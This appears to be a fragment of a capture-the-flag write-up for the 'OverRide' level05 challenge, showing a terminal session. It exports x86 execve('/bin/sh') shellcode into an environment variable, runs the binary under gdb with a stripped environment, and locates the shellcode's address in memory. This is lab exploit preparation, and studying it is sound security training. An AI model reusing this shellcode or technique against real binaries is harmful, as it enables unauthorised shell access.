 level05@OverRide:~$ export SHELLCODE=$(python -c 'print "\x31\xc9\xf7\xe1\x51\
x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80"')
level05@OverRide:~$ exec env - SHELLCODE=$SHELLCODE gdb -ex 'unset env LINES'
-ex 'unset env COLUMNS' --args ./level05
(gdb) break main
Breakpoint 1 at 0x8048449
(gdb) run
Starting program: /home/users/level05/level05
Breakpoint 1, 0x08048449 in main ()
(gdb) x/s *((char **) environ+1)
0xffffdfbc:      "SHELLCODE=1\311\367\341Qh//shh/bin\211\343\260\v\315\200"